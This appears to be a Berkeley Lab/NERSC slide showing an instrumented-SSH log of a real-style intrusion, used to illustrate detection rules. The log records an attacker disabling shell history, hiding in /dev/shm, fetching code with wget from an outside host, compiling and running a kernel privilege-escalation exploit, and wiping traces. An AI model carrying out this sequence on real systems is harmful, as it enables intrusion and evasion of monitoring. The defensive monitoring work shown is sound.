 iSSHD: Example #2
NERSC
AUTH_OK resu keyboard-interactive/pam 1.1.1.1:52073/tcp > 0.0.0.0:22/tcp
SESSION_REMOTE_DO_EXEC sh -i
SESSION_REMOTE_EXEC_NO_PTY sh -i
NOTTY_DATA_CLIENT uname -a
Behavioral Rules
NOTTY_DATA_SERVER Linux comp05 2.6.18-.. GNU/
NOTTY_DATA_CLIENT unset HISTFILE
NOTTY_DATA_CLIENT cd /dev/shm
NOTTY_DATA_CLIENT mkdir ... ; cd ...
NOTTY_DATA_CLIENT wget http://host.example.com:2
Data Value Rules
NOTTY_DATA_CLIENT gcc ab.c -o ab -m32
NOTTY_DATA_CLIENT ./ab
NOTTY_DATA_SERVER [32mAc1dB1tCh3z [0mVS Linux kernel 2.6 kernel 0d4y
NOTTY_DATA_SERVER $$$ K3rn3l r3l3as3: 2.6.18-194.11.3.el5n-perf
NOTTY_DATA_SERVER ??? Trying the F0PPPPppppp__m3th34d
NOTTY_DATA_SERVER $$$ L00k1ng f0r kn0wn t4rg3tz..
NOTTY_DATA_SERVER $$$ c0mput3r 1z aqu1r1ng n3w t4rg3t...
NOTTY_DATA_SERVER !!! u4bl3 t0 f1nd t4rg3t!? W3'll s33 ab0ut th4t!
NOTTY_DATA_CLIENT rm -rf ab ab.c
NOTTY_DATA_CLIENT kill -9 $$
SSH_CONNECTION_END 1.1.1.1:52073/tcp > 0.0.0.0:22/tcp
U.S. DEPARTMENT OF
ENERGY
Office of
Science
- 22 -
BERKELEY LAB